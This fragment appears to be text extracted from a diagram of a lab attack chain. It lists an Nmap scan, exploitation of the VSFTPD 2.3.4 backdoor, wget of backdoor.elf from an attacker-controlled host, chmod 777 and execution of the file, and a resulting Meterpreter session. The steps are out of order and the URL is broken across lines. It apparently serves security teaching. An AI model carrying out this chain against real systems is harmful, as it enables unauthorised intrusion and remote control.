 3. VSFTPD Exploit + CMD
UNIX SHELL
8. Linux Meterpreter Access
9. msf> arp
1. Nmap Scan
192.168.10.118
192.168.10.112
2. VSFTPD 2.3.4 on Port 21
5. Wget
http://192.168.10.11
8/backdoor.elf
4. CMD SHELL ACCESS
6. Chmod 777
backdoor.elf
7 ./backdoor.elf